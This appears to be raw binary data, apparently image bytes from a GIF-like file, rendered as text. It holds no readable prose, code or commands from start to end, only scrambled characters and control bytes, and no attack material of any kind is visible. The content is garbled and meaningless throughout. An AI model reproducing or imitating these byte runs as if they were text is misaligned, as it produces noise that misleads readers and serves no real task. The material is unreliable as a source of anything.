�C!P����!�\XY<B� ���%ߕ|�hA�\�ppH����]	�H&l�(�I�_�O�  �Cʄ���+��S�=LB�����!���/C+�ZR�7�덃,�/ [+��8܀�@��HE@�JM�X�`�\��\��@�@0U� ����^����i�@X�@X�]��P�Ā<�=����X��XN�y��$\�L��.��)��*�.8!m�� 7�'��	� �Z@� ��&_|�MѬ������@�@���d�0�D�EA܊J�-� hÃ��.\����+8=��S]��c��9��0�YR�����	�I�8쓴��7�������"9��� F��a�� �����@x@h�
� 0�1�[2^4cr�O��4���
���6vC7�b���+��$�C4L�&�#:��0�8��@�B�)��8�>�#0�C5� 	�@?
��H�!�阁�.�$�U�h��d�h@L$X$F*#I��3.\�sH �=Ģ�@(�CJv�*șKJb4�MN�M^�Te��<�8��I7�C;dA䆹A������4%�� 
�� Xb@��Yڀ��^�վW�T�\�dC�K0��t7�K��+d�.�LJBa��hyO�c�Q��P�#��5�S��fz�r��C�dAB2A$�����
��
�(@� `�P � ~� �@�FFnI��8Q�[� �\I��0 	P@fS��K
*|V8����9�A¡�+@�-��.t�-��j)1|
9��;p�
��J��dX��K7�T�dey2���؀R�A�T�C��i�T ��
� � ��4�g"��X�%�O�h������C:��1�C8F����*���B) �M΁���j�/E盜(1*9�V7H�7�^��(D�h�"y�&vـ
�@B,�	6�A����|z �B�~�OdI	(`y�ND-"��@*�; �9@f-H*��+�I�S!��&�i���c�h7�sv�7�Ǡ�e�� ���C\I.&dV� �k�@�'`C6dQdBC`��i
�H�<$�@�j�&�`�#xYqTD�~��Z ��̓e-�IB�!�������+&��*�/����)�	1�9�9E:�
� op���ˊG���g�С��h��ZC6�QtB&H�� �+����~Z���^iY��*ZH�%��lT�X�\�:0�88�ª"���'�!B/`"�%d,j�^-H���I��m�~�PH�>6@C��0cH%D4���V����X�G�+XU�9tB'<B%��Ap��B�CN$؄&�앖�[���D���Ԡ�����P�C8|�{�X)TA9,��X��%��!�-j�س٭ ���v�JH8�C,l� 

��n����@�8���5�l��������@ �jM��8m�,�8B�=�4AIY�� � ���1��Al!����_�b"ܮ�A���hW=k��	��l@���,���Y����O!A'�B6�+6��Q��'xJa	!� \ |�ȯ�$X����3�#�A�T�@��5 ��hPQ�`T�g��$�#��A�!o�驞�B<~lc0�x,�� 0�� �P(��Q�����B'�X8dC����i�X�!w� �]�t��jf����t`(���i�@�2U!�!��A�$���Y]4\"���+�/�8@O�=���C��9pB� f �4X]�]�N���<�5|P���Qr��5S��* $B� �Ѐ�g��$��=D
v��Px2�qx8l��R.!#��!�r�%�=\����L����?C<�I�	C���7x���I �Cf p���0��4�Nٔ4��\�5dDS�9Hs��+��J���r(BxX|�҆s$��9/������"�s'wB��0�0D���s糜^�!�)���3K�.!u�D��C�	�������03�cɖ���(�64�3�tJ�t��4K�4'� ���� 8Oi���.X�t� �5�;{ô䭲�R+8��)�)��8�$\�g�$/C�X��ȉ7�(�E��z+�K� F�J�bC5X�5��P�F]��J�5^�u[�,�� z���~�] �%�:���a�@AjߑW}�0�B#����Ё$����Bڮ*��%[�DkA�,m��rC8`�h@1��ж�'dB,��QE9lJk��k�p�^G�  ��kN�eMFv��a�����h�C~�D�P.\6���!�7A�X�y"���Qa�	��s�r>E��X��Ķ4��lY��a�a�lQ�C]K��(K�[�Y�l8��~����t��!B',B!B�����@􀋃7x�A�r��A�Ɓq^���x�3���}G��S{�(0�����ŀ	����� 2>%ńkOu�]���� � 0�����A{�"�V��+��-<!���9x�8j1lMA���qnq�%�g�e�[.@z˨(k�I�쓊C,��D
	!pB, Z5�����P���ǃ��;^�����)�t5'���k@�@��� �B��
���FC�Bi���B+���Q}Q�M�����A��y���n��
�P�����>}P��<EP�y C3{��� Ã; �����{<ȃ<|��ۻ�7�K#���d�	8��߂�_VO
�
Y�ù)Э����S,�M�����#Ý<#����BV�I&uB�
UpyC&tTl�#�IK+��F4�í�����{5����J;��ӳ�f�:d�y��{ßm}?��)�B!�0���k|�C�)�i)L°Y1�yyo"�1B)���۱�}Wg|e�0�=	$�,��AtR$~: }<4����4�7��B��B�wBH�� 5���WO�(�yi�W�o�i�Y�����j�[�g!��8��>@�JU��\sƍ��a�lE�Պb�B�:eöћ-`޺�i.]Iw��ŋ�eK�*a�c4��"F�N��i�UϞ�<�RD��D����-��]��Z����U�"���k�.[�R�*UjҮT�Β-��O[8�$��(�ř9S��Xa߾�R}=Ũ��l�I��8s�P�;��K�0aҬ���N��>s���*U��z����MQ�E��*�ܶ>ݥ�`�I�^�����8rQŎ��ڵ7s��K!��k�Je�P�V���^u7�%ϕ�<Y%<�-1׫�y&gΞw�m�T#D�T�]�A'�tBG�ZJP@UTم�o�����IJN��ւ���‣.C�:*'�*j�����ɔ�$
/�np�f��J�l2��Qɝ�^�,��[��>͔�Pw|�y\E�Tp�UP����7�R)��RP�P-D�4d98$A�9� ��:4e�`4�U�J�m�E���w�Si�x�$��x��:�X���Sl��*\p�&�Z���w�Qe�.��pc��n�PUR�c���ZĐ��0��!��B1���B�é0��h�RVk�\�|�Vap'r�!)�s�Y2x܁Gw�4r�I�Q�{��T3�n���k���\pfx����f�ASrf�a�qh���1*U�k��
��X!��a���!�hY�H
��iw�бTi%�.-4�!o���յ�]y$m3w�I�ivu���p:�'V��4Up�F�q�2�T�\R�SZYh�qrcp����B@^k*H&�l8��hBg�乛���\�栞	�e�]�	g�%Kw�{���y��lJ��^w��צ��ڢB]]�ɥ$o���4Qk�o���%��7[�k�9B�ݛ
-��6@A+�H��E�cd�����gpr3����;��t�ft#K/��vO:_�tjDS�ѯ=a�4�p�-pRV��<Mڨ#��q#Ũ�8�q���1 ��,@@��(���@Y�^��0�眢�I�-r1^T�L��yH�.J��^E,�Tb�K���'�)���S�&S�"��\|�;3�J]��Z��/���,H�a�`�;���9n��X�)qB���	-ta�G�V��������p��}���eD#Nj�/eD� !�   ,    � � �   	$*$4%$+'%++-&234::43!3";";*0!<#$9%(7-.CII$C"V+C#$D&)K%*D*+K+,J%%R,-T()M.1E-1S-2Z-3M23J68S34Z45T59[6:U:;\;<Z96P2.c<=c88v+5k5YA=gA>]=AW9AO>Bc=Ai>Cw8H]BB\IHRGGdCDjDEeFIkFIeJJlJLiIFrLLuHIiQNvQNlMQsNQzLSmSRkWStST{STrZU|UYu[Z|[[yXW|c]|^ao\`~caxfhlbc�/=�6F�9M�9T�-L�:v�5l�2`�%y�5x�.t�)|�w�GJ�JW�WV�\\�__�VY�WX�IQ�\\�X[�K\�a^�a]�c\�d^�b_�f_�]b�^b�Uc�Rh�Zd�Hq�bc�cb�hc�lk�hi�fe�if�kk�ml�hh�qm�qk�st�ss�sr�zy�np�dd�ke�kj�he�ej�kk�ln�ie�qi�sg�qm�un�mr�hr�ut�yu�{z�|{�ww�ss�zt�ww�ls�uv�|u�|z�y|�yy�Dv�B?��|��}Ƃ|˄}ǈ}̌�7��>��-��3��1��.��%��3����y��]��}��f��`��}Ŭ�����������������������˄�̊�Ŋ�Ӎ�Ӊ�̔�Ȕ�Б�Ӕ�֘�Ș�ԛ�ٙ�ҍ�㛚ڤ�ϣ�㩝ד�٩�լ�䭢訤봦충岥�얯�ķ������������������� H� (��P� �@Q� 7H`��� p�	(��B&��6+ x@�D�H�aa�H�6���Y�l��cǚ9�Ju�2:X��������v�D�y��� %L��a�
,(HW��,P�0"Ĉz�@`�%��$I$�x	)���.�+���5&8� �ّp����E;�����e��f�ݬ7V;v�����iq�(��d� 	$t�1�:�"&@�>�n��$D��؛��݁�#����ǳ	H�8+@�rh` ���I`��&@ 2F�:��C4`�	rرۅ�V�>�t���w�Gs$`AM�Pd��\pAw��@Y"&�H�wh"�Ez���J`��� �MtЁ�m��E
(УF�]4�F�p^:4�B��v�UM��>��i�����b6.jc\�8&J��`�` ���U�K+ʀ^T D�AB�].`�a*��@v0� 4���Vm�'x�����?����%��� C��f�� ���&z�N�1�6 �'����f
L��` b�a�@��H�Q�wE�BRZa�2Y���?���!#��(�#z)4�|��-H+<T�w��vY��$\ e��dOh��.dF֣gy`�0Ѐ��V%�񏝿v��# �SaV�P(� -�"�����mw!/�(D;0i����N@B����U�]�U���C��%τݻ6<՛ʡ��h���<���ġpu��F
)����=� B3�I�׆�u������^����x�F<G�@��Io��� ��6����� �Lnx�� �g����g/Got�RlA�3ܐ� hJ�켑a.;p���yy�f2�B�2���f(� �v���pq8n׽
Z�B|JAb�JA-��
r �$` 	�������G# �5CGU� 0�h����@�Y`�B���f � �|�C����b>�\���p��@*D͑�5F��O!�KG^VCĬ`��s��x@� �!�䕀�@_l�Pp�) Z)��R�#��O��
���1 q@��@���^���c`G����#Ј�
L�*��'��4�l�׃��(!bH�<� �p8ԏCJ���U!�@ �������H@�H2P�`tx��<I �s 	�иG��#�M$p���n���
n����(`�BJ�4�$I�(0O�T p���EgZ�K�Cp�d@@�� � �m���f �s��cH ?;yI�R"����0�����Y�f"��\@=��T P� 4`A�P��j���a�c�8�����9�A������a���K 2����PȀ���em:`�����z�<+$��ɾ��9�<p8��"��.L F��\��(P!
=L^���,� 3�������1g�)���F��q�k�} ��S0�*h`���&���� Q�k�@�.tac�Z�J	8�e�ah�	��K%S��d���C+@ ��,�k� �H����.���l~K@ ,0F �r(q�"�vO8p0A��\ A�4����-�r&�Q]A��h ]��@�L	��� +��}�6pA�`��c��R)�.���!L�,?b�X&�P?�ab�Ck�~����=�����1L��F��0&88xB|���K-p����"Ӽ�?�Dˣ�h��Q���@�'D�-���(����+0L�np�)L��������☈��s�����a�@9Fm���THC��;�.0:�<P�\;�&���6�Vh*�
 ��Y�b̊0�F�.AB�D�����Xx��,�B�t��/���� �9 m��*���W�:'s��$�pT�5����( ه���z��.lmkX��@�r^E6��NG���x�@�D��6��ɟ@��W.��uK�%@!���P��A�x���:4���e�{Pp �	��VN&�To����.4���9�0��j]��o��3�,�\M�pP<�=��� �қ��P��z�� 9�P Xa\x����c�C�@T�NI�}B����'l͵�&/�~s&$>�^hfЂ���Ԉ��0��@`���e��'@�`���@���_V Bp �h��D@-@  Z���f�0� WȐ�^O@2mr�X�� �c�n�E]��g}��e��p�T�381�Q
�2� ��W<��b �G�P�FX��VPE�/��Dp��?�s�_р���P��tO�?�;PP< iS0i;`]8�h�w+�oc }[�|���iO`�6Hp�S~�DS����4�I�p{P��(V�{��	����Љ���|�Y @�<3 x+�)<�Z �0�P� ��oWU'��4q�; xR�Th. xQ���G2Cb�֕e�]�7�pO�ն5<p_6�L���0~�1��Ip7�Wz�׎Y {@�`	�P��h��P	��``_�Z
�`�OЊ~���0�P�Ҁ��Q���q���;�4���]L^TPI�U/�I ς�+�Y�d�j8P}T����g< �p��#- ��te@dpzYp�G	�{	�p	��	P�	�0���	���}�` 	�UQ��J�A�8��0�O�r�8��, T %�R x�er�Zx�Y;�"`�+�|w��xUhxG�pG�N
�eR�@cCI�EizH��{��M�	�i�T9��y	�@Y		�'Px� A0�A(f�q0%��#"��|�, U����K�VT P�;��* z@�+ >f�U���td�e`�0<B�I�-��Ic<�pb��� �ɏ��|��9����������� 	g�FP�:P PA���gP\K� "rE'Od��[������|?�wǜ}91��C�f�؈��Ph�6d�2B�-�17���/iV �I�9��yz���X��	N
�����c��p:p���g���o6�#W��`�E[�0�I���h%�q*!�@�Թ�8�iH/:T�C+0�} �p_3�(@ �}P��J����|@�@���	�ऱ0����I	j��R<\�_���a�`� W����F�o(@�W}ب6�%Zp�)��T����w�c�� TuP�k-�/P��	� 	���P��y��	��
�R�	� ��N�
�:���b@;�` Lp7\�����o�fr���v��-�g�h!J�q�?�p�Ŝ:�	��	O <��= zXP���8PK�Pp��ꚋ0�3����e�t��詟
�� � ���F����`	�@	��d [/� i_�dP?�_ l�4�8�$��PA� �w�@&���kS���vP8��F<��@ �I Q �R�,�9��UR�oW`z1K4;��`�C:�Kڟ�*�`����`�������p	��\�9�tT����.�rQ�mP�`��`t�{����\o�m��h��q�?�,��.��r�;`jP�,P�8P���%��,�RP�����	����	�p��
��
� �Pـΐ������� ���	� 
M��S�pUPG�E �'WpK�	y�Pc[Aϵ�������m�k���@�>@è�+�z
zN(3:෹T�כٻ;�e�Jڸ� ��ڴ�@	��D@�0Ј1Ј;P�H�\ ���	�P�C�	̚| S�t>P+W����W�K �X�tRAh����]�d�r����@	c`�>�y8��Ω�{�~��5�|����,�pd��@\	�0	���@	�!t)��%�� ��[@�  ���`����@�| A�.p��V> �Pp�eJ r0�q@bpl�r�1:�w�r��r2����U����<��鱨��4i:p�{�K����P	��W�	L�P�[�F��T��h�M�d�
�������p	I(�>p�E�>�����mJ`q!��=Ő�`�� sg���w�̉�^f�bX3���*��~��༇����Y	�@B�	c0��n7�.1��CQAa�
@�� V0�7+�,pE�T��E�����o�_L�����f���d ҈�̕lSP� ��+�j���0΄�5@5����Li	L��D�#��-�� @Q���3c
�RJM �b@d@�.�!Y7B��]�m��p�4�@���c`���ima�ۺe0i�8  dq��$�z
�PO�y@��@�5PJ��P	�@	���0�!2E��� /Sf����#X6&S1@0��S0	c`i80�: ���g7��`���Ȼa���0۴}����^Xp^�ME�*-n;��Ӌo@0z��J�)� 
��	;M?h1 q?�GP�Bc"�k
7�]10��[-�Lp���	�<s;`u��Up��� |���.�
^i���X�-s_0�O�r�qڎ����,�VPɊPt.W<W�� �F�;6� ;q `�! e�Q��!8-X�7`+�B���f�%����]p�}����=��Y�_ T��~�YN�h-	\.	_�c��T0~�q�o�W�iue@�"Đ��I�`���/# 	�^�^AY�4Q�t]=�Q��iUk�^1P.�b M`1���Ǖ�߮Fm��3�b�f��\�f0뷍����F�:��KȣG�tX��p	}<	��j_@	_p[�.�T.@N���E�#�k#�-�0��;.3�e�� �L �1Q���~�9f��xbp	|ࠌ ����=	����ຍ0J(�9���b��e0z��	�Pɒ�S`^M=j���}�F}f��8��%'�X��3��P�%77@���pN�j��-�|��},���a 	d/�N۹�]PiP.p�=����cPzt�z@ ��	�Ҵ��
�;�s�}~ �c�����v���]׹�>X�U `;��c���Fb v����@�c�P�	YWJ� T0	������c 	c`�-�ՒH�_`ze�����a�	��X��#2�� �A��1B!�
	W�P����=x���2F��R��
28 ��H�>u�ԅ�L2�Ό�2�˓.�x�拖%�!C�L��p|�2%Iih�,C��@�P�֊�R�Z�$�1�>M��)֯O��H�7���<��!a���P����� �H2,�p!����k��A�(P�r�4�[S�-	6�$>Px��Q�K�-\�<�Sl�R���	TMH6[B��d]���Nv��1��<���%�Nnݎ	�7��~'\ �PaB�#2T0���6���2e�aF�!��>���	$�� �X���$1#�%�P6I
!��/���
,���%n8*zp�8H�yn&J�s!s�N
(~��,����(j���rk5� ���R`��0��ˀ1&h!�8�!@]�L<[S��2pP�	�&���p�������A��#d��Q&d��N�.�B9J��
4�!�� �'>]����9�L-�N�8@=)p@
4�,Kö� 4�<ȀWV0SpP�!lh�6��4Z�D�N.�ӌ=6غ������=�;ѡu�((F�zx�Sy兂
)��b,(���������&�U�0@�~U�*3�`�,pl�D� �x��>8��TA�
��13�
$��:���B ��5��*#�2�nqHB
.iĨ8��Î/ΥB� Ѐ+�z"
 ���,(��!
,�ʊ�+��`9��Յ� ��b��$(@N*�`
z� ̔:��"�����J�m�!)ĵ4�J�
2
e�O�P����B?(�g�y�dn<��/�ぁz0�+{�#�,1��b� #:*�C�%��	fx ���	p�����o�F`�DM�ݜ�|1�$��	`���0/������^��`�������3<��'_�B��0�8���2��윅x:�I,�Ѓ(��y�J(�5Hoz�[�v
�- @�(P	 �+����`fX=�LfNV51�MP���� t�Z�hN��03�E.��D	NP�{����@�$<1���
T���F&�, ex��(�?����
D��\C	5�� 1�� @��a@L-�@�I0 - e,Sh 	����p0J��!i��!�m*ih$(�*0�ڰJ  X�y|XD$2q�Nxb���F6��/)T�A�=���(O�d���| D&��f��B!���2�a�S� I� ��Xd4�� dX�:��:�LBt�@��@5�h�P�Y����$�8���|��H�~A���SV�����HD����+d�kT�� C�UM(���@�Q0�E,�T�,���<�BK� �.h1��g�&)8�� L�A([�h�g�v0@�`��*�Xƕ���D˸a�.�h�GA��R�18�1���>����1��,�!��Vcx�
�[+҃a�@�O(CQ�J���L�y�RC�*�J�Y��xu6XAHZ�������

���b�f\��P���a�+�
\4fMp' X�>�A���2ֱ0�,$k�j�w�d�[�j$#�@#8� ^P*c��iO�J8��N�~A� �$��"|A���_"��+y�7��l�|`�d8����.���Tfʧ4��P�ėѲ%j�6���O�� �=쁥�u��3^Ak�צ�x��AFE�+.�,>��GS���``1HAQ@�$��f���f�XiM-�0Vp���@�x�p����t/HB�b#�	Ip�OGV,7a������ŸL����|��*y}h�K�	Y��Lv26�e1�Z�P�JYp��U
x�����1�
0 Rp��	S���&aL�!����"#-P��`4ھ P���F� �;0��Ӌ�	p�@�x�	Pt��(C� I�,�v�</zaAhZ��N��"߫�w+�\�_�AD���B�49
DH~���@�&�)p��@�LȰ�#``6o��J<2+ �
�l4E2o���-`�,� ��/q5����
Y�2�]�	M@6����ë!kE�]p���/($l0xAP�k�2���X����|ֳ�	>h��Z0���P[�m�n���ÄaB&��Y� �w̩5�9/��蠚���t7�`ېD|Щ+d��|hi&,��	L�"�� >6f�dY���F>�<�,��k�2�JP�TA}Z���w��]���Ђ��-0:?&���� ��P�`�,�A�cw�o@�A�P����&h� ����"BP&K���s�X��
�k�l �k��w���K��2��N��S` ؎�����a�0��O�A3��3	�q����[�����aCB����j�ۊ�X�3q�J[=gQ���*��=����
��&ˆkl0�lxT�=�ԗ}ё'�f��pb*�>3�A,�)���	й�H��k�X���98(CCx� )�2H���p�r�1X�Ts�K(;g��@k0�l@�&k��J>?X�Ŋ�����,hp�p���/�/���9,(�(�	�3G����((�(��8+K�1�x�*ؚ$�GH���PZ��� q�e||Q�>p���Kp���X�
�Yh/kP�'��^�E���"ƾb�� �}Ҁ*p�A��>�F,ȉw�A���h�"��bP�F	�(K�(udGw�) �GH��A�Q��� x4������D/�T�Y��Y��5\;���wІk��H �l���H}�+" �4����0��0C�1��1��H ��k{�n����+1��� ����Z�{�x�ǫ.갌�@�������ʖ��XD�W >`(C�s�&3�jXðK�D5`��2Q�"dl�*3������H��� 0 İ�Ĉh?ے�ea� �Cǃr��J$�ʔ|��A�Z�d��Jh�ԄW@H���r8XxY0�kXM4�H����C��;j�4� `{�A�U�8���X�)�hD�� �������0P�*Рف$@��1h��8b�V\�K���t�W�ѳ��j���Oo8�K_��_샂�2�.˩�,��7؀��I��)84P5 �������I�-�� ��e� 7�����&�8)�8~�KtQ�������*)�QT#����=�W��QY`2լh�p0Ro@K�E4�H�tR(���s����� ��P0u���1��ѓ٭����p� ��~�SlJ���	�4xQ�:㸠�Vl,d�F�фTI�Y��L;k�]�To�K��H�4Z���8l�(��К��"(�b�pIS4� H � Z�
�P�l��U 	͈Ӡ�<�yTd�?(Q�(}�PB#Y>pŨ,Hl�֘�)nm�[|�����Yg�LP��TW�Jx�\�1��-�x���׃9����P�
����&Z������"#`�3���҂G��e��$@B����Ў�0��	�(�ʓ��X���j5��V�\Ms8�h2>o��U�ٜ�>X)J��ݮ.�,)��,�1����� ���(���c��ҁ� x�3-@3k������!��T[`[�
�������e�E�,���TlІlxHk�q5���L��JHW��YTブH\�]��}�<� H��3�|���u��pD��D�$7B3�:�)Ђ��k�&��  V!֑aֵ-��ݖ�ł̄e��c5ҔgH�[lȵRh��j�`���E���YE��mub,P)��Y� 	H �ј�}�}���������
*#8FA�=�&۔OA����9���N!�1`J�E-���_`5���l�Y[Mk�l(ô�[k����&�? ��>؃H���[`TW8$���P l̋	� <�8�D�1 H��(؀�>�0Ȃ�+����e��1�)`d���'0&jm)k}�ݫ�R6HO��X��!}Hl��l��Y�,o��T���w�Y@��m��{W%Eco� ��3x$e.�Q|"NP)8V���B�N+��h�=�K F�M�;���(��/�F1v�SB)"�PN�Q�=��WK/o�Q�sH�eY��W�jx�Y��>82�D#Tj��0�x��> m�+�l��a�&+����I 䌙�c���m�) ��"R(���`���=��J�F.*�%�G�d�ۉ���2G"��g�����d�KH~���VY��W�Y�g^.Y_dWT+�Hh�K�Cj�?��^�7�;0pi����G���ֹ`���5d+h,?��"��!k��֗'�	ʔ|¿~�U)�\T�޽eJH�����,*��lp�l�ѭ��X�*�k��"�ZK #KH��H���k(��x `�����+�Ҹj&젆�H�(��~����x����+��������Ƿ**�k�tj�BW|�Q������׮b�nȯ�j�$M�c����S�tu�vu^�5k܆Coꩶ�+��ŀɁr(��X9�h %P"sd+��؀@�M��-����-���/A�b��V5tm��L@h��
�����nh��o�v�<5K@�K��o�hM��O��bp%��j�H���-?�-%�jN���s�s0smp�K(���xH�IV�O���5V���囵M�I��Y���T���V�b��G��5��6kj��&�m��XЄ"s�+(Ȼ�� P ��ŚIfn�6�wx3Gss8�u�uX�0 ,-�ȁ;ŁuL��ق���=g�>o1n^�ߋO0�Y�TI��k���,2H�؄t���=�z��w�s�> ��� u�u����) !(�x�L��p�p8�p r(t@xt��X�� 8��h�Gs:I��E���S)u�^$p^v�����oIMUY��ȕ�t����,YT�MX�w�L`�RnO3.*�ɔ�;z�B!/ h ?xe`0Rv`��?�r �o�z�'uh�vXq؄8��""� �.��e��p��e_Tr���.ȕ%t�?��]�Z[y��GO�PnRK�@sȇ
<`��w��+��C�? �8 �),o"x(O(�L�p����n �o(��G�uX{��_p�M�?B��$��BVo��=5%y�DW�wo�;y��{��!����v�G�P}`�`�[�xx�XX؃��.P%�0�Mxq��s�zhzX�s n��n��o@�x����v���ґ %P� �$�9rԀ#F�K���t�R�H+Y��Iӥ�/i*�	JL�Vzz�ҥ'1`d��9sN>�����ӧ%X���zw�<s����gNS�O��܁c��+\<y���	`��wn]�|�����.p��r+ۮ޽|z��SDG@��H)�D	b%@�,��EcEK�Dv�XɢE�7oFɒ�W4m�#��0��diV$`�a2zmoS�.)�c��#*\����C�đ#W��<����[,7]ٵ�{>}o��(�P��$A�$Xdq+)F�d��eK)�|2�I��4i��k>UK&� #�+�h��8��s<�8�E�t҉=h �|�A�C�:��ӎ=j�5�8�pC7�}C�9i�<|4TC�!��@P�{LD�md_G���g)aR��ڴ�	��	&��V�+��<�	EN*�B,���'���5*�3�:�3�9�S�7�貊.���.�tCh=�Xj=��GC8$�^�%9�W�&%���'�~WRFH%�x�%&Yd1�����~��,�T�I5ԤJ�k�`���Pc���<0I9�57�0�@�<��rJ-ߌB-�ܳ�0݌#:��{N8��qB;(�DU�;P/	�e�b	��Iy�F���p��qv���+�}��S$���&��	�Qj��,���l$Y�Ý8\C���<N7���
4��.���h(���(�u#����0EİCO$�UWJ
��y-�!	��}���	��jq���`�k�'$��!�Ȫ	�XrB%���
0��;�8�7��K+�@cy+��J-��3O(����0�|���t�-�1�CWIȎ���Mr�a3L6�g玟}I!�nga��r'XQ$�J�	&z��E�`��/� D,���+��9�p3�����T�� � 2��*�CK-Ø����C�>0�a�P�_=���0�U�:��.#���b����.�/�I�VV(U�n�>��c�D6<
�d�d$�	K\AxJ�L� \H�-�!�`t�[�hE)J!=�b�*��u|c���[�g3�eG�@�+4�p@8�b� ��y�z#X6�m�
<��W1�I���e<!��`BV� �NS��K
Bp��m`ΰ�.r��M��I��!�'�"�G98�?n�C����/xs�<x��4�Qz�� ��*XUU^�<X*=&�45�0a�XP;���m���W�x0 	清+�W�u��}H,E�P�"�9�Q�N^1���\,y��lX#
<��.Ѹ�^J�fE��ƆF��X�"P����z�(fB�]��� ��@0D�{0#������8��
�o����)P��h�B�����o�Ê���?�K\�����P�]��
�XXD�Y���Jc�a��@�Y�/Han}����/e$2��5<�0�J$�(:�*�O��&��n�"��)�Na��!��� ��Dn�C������?c}��50��`�}-פ'L8Rd>]�"r��dxT��� W�~�baG<f�M쵯#!�p�/hA:0���  ��@�cх��B��uD��7�rک"+rQZa��]�*-;�q� ���{���������Cn1����4�����R<�~t�,����XXڀEs����O��	U������Z� N�>Z��J,4��AA�p�Z1^M�V��p���1)!���(A	ȃ)���#F#��6���L�L0�U
����U��R�x����$�gY�*㫈�`*��c�B��	֍2/-l�\�m��̶B��T7�8(Ǎ�;��V0ja�sT�;�2�|�7�v��D��M��V���������҉�~�Wm�y!����DA]�BfP  `��`�*Jq��V��(�Q�=@:��tD+��Vd2�b���O㬈��:j� F=���ٶ:����E�Y�F�5���f��2c-I�f���gY'�K���M�12�
��9�1�Z�B�ܦܷ!y@l�4�h��x��Ak_ԕ%gE��:la��,��O���t���+B�$�[�n=�T
���ӟ�ۈ*�{�8�4a��`�Bș��-P!	<p����sd�.���1�G��m��#\�3a���P�N���B9J�:�����S}p�[}�7�����`f]�����s5����y��Ec��_x��h �@��(l�)�Tp���c��;̕(�{�#��C���A����E.�a��F^�D����!g@�7��,�(�A������u �|����%�z��P���	,��DT���Dh @�;�C9��8�B(<�d�#B)�8z������:<������ż��p��K0��H��@p(��L�Y�IO,��������{�� ����&���Ǭ5�FЇJ�p�$��D��T����B�TZ+�� �B�9�z� �8�:x�t�v��e˟��t�08�	l�����,!���P������"� (� ���@�A��aF�
5��D�H [�4@6|`�CД�)�V.�!�A���.|7��) b���t�#fZ7��=���\"a46�^�YMx��a�.��B`�
��=������ԇJ8I�.�,� ��9��;�!1�B(�B-�a�ٸ�  ��l���)��Oi�����7rZ-4G;�C,�X�a@�:~��u�'��.��B��h ��
�@������!SM�6�J$��4��%��!#p�"$�@؃<DdYC(8B)����ДB��#�4��#��ј�t�_C)Ys�%@�쀩dD�����h�^J�O�P�V�\ L��\���$%�^|��Ae�LeU�J̊E,�r���� X�;�&Cy	���["�,� �]n_�d��^���`�d9D"�h�`�\�1�c�$��d��Q?�@��l�XAl&T |�
���&�A<�l����J\�� �%TBB2H�|����:��)T�d��

'(��qbr�$s"���[��Db08:��x(�A� @�Ot�Á�d.!�b��	 �%`P �H@d������U�RW@��Q%J�G��D$$lA/r�+�E��%-P�o�Z
gz8㙢ی�B'��[𥇂��`�:��:X'Ѐ	lLO�:������� |h�5P���fJ�t���V��t�լ�lJe:�&p���p�����h 0��:��YMZ�S �S���\ \�P��.|ßțJ���ԅ��Y@�� \o�Fj�dF���t�`�
�@�5�C5T�L�h����geRڀ��~n�H��A��w��0h�8�iw�.lN=�ӹ�a�=���)r+�뱒Û��~C0��s��,4@	X���,'�_M�ݱY�ڍ���X�,<�-��8@P�ݵ�fj�d�p*�Ȏ��YGI%�A!؁��E(��u2�0�$E�Z:� �A�ޜ"�k�`�h,�l7���hK8�C4 �PM��$�ڄ�¬����ִR,\�7xC8��9\�^}AT� @������:��Z���Z$�թ��<��@��9Ԃ�h�0Ђ)��ז�ޣ�m3�����k�&kǾ���7�C$���&�9\�n����@�� x�5��8��2�F�"��, �,�l��@�ীꭔ�i���8�\��0@4���Ӥd-�*�G&��
Az�A)��Pl�Y�I�}��#�h�Tp8bl��l� B�L�c�OX���@��T5Ȃ6T�80.���%PB$|<��\�
l�p!�)�`31`m}^XĕPm@�7��刭
�\:lĪW⁤�� ��+��@b�X����Cp@B�V\�D��T��	����H/,��5\�9�0���9@��*�<���`�l\�}*���M�Mz���<0 f�*��uR=-�\��d��� �m��A ��5jGt}q�� �C����*�$A'ʕ���Ѐ�@�0�0`�9L��ɪ��B�.��@{B�g� �,��h�ف��>�T��`H����@\�MJ-�\���� �-�#8#��#.h�a�Wp��m8x�9����U�����(�b������"���7�ˬ�Z�C<��J�)d�!��@ @���۳qT��XA�(�1Q��x�gt0�\�<���"]��B��OVEJ�Tp�(��Î،>U�$� �N�Faz�GZ�L�5Q�bo9p)Z�*J�_�K�!T@��'@@��t�%S�$[V	5Qw�5pu��4XU	0ت���e<q_�p��洂{qu"f�-߲�m8 �� j1F�@_��6�5�pi;��:��I��_�5GB$A{�/�4�`��c�vg�dA P0+�|/Ԃe_v�夥F�T�� H�h� k�j�v�v�����9���@�=A ���BlS%�B�b��p�j;�J���(�J��d8���"�@�]7Oo7a��\@��*44��x�BZή�M,�����7-��y���~��7�B0x�%l�$�� � zD�@�j]C5��/.qS8JyJ����BJ�%T ��(%m�FOYA�6B$A��� &�H0�w��T)$�=�׏�|�d���r��I�ꨏ����0��l <�� �1�)Z�&n���CJx;H�<��<��Ѓ�Ϻ*��F�� @ ��9�g��@�
hS�^�km@��)lG��W���)��!�!G�W��e+�2(���;�B7��7�O�����H�d�	\ �� 
�zB�%�5TC�v�3n;L�<�H<�Ctĺ�ϺJ�u�GO$L�$20 ��"0��(� �!�ȫ��Ub���IF�+�oN�g{ l�\��7��!��Ӎt����&�Wo�-��/��l� �D�@�%�6dC6�;��Cw���M��C=h=�/<��u*�Bh`�}l��9xs��y.���+�4؂-��-��+P�7)��-�- ��&�d�B_�"�|��B+|;���=�:�E�1�+��s5-�,��L����o�}5t6L=�[=���C=�~�3<��z�ۇ$A���0����-�f���-��,܂<� �*LN���O��S?)��#�)�{3~
f���$�5U��ݯ�O��)�=m?
�[	p:x�5<�x��R=;Xsq[
@ċ7��<{���#��aC�UET�	&?F
D ��B�J�lA۵KW�\�r�ek�Q-I!
��V.V�F�҉�eOR�����Q�R������P�P�ڹ��VU����2%�ԡQC��`� �ռ&N\�s���]7�^݃&�+Q�Æ|#b��(I�<�E�.\VqE�EkSG�l�\Ŋ�M�=A�$�I�@4H �M��)J�)SYw�u�i!J\�dNV6gi��U>��]�
֫�0_>R�I�e(
p�J�wp +�-S�_�jh�Q�������OC�$}�M��J�����C�*��n��>��
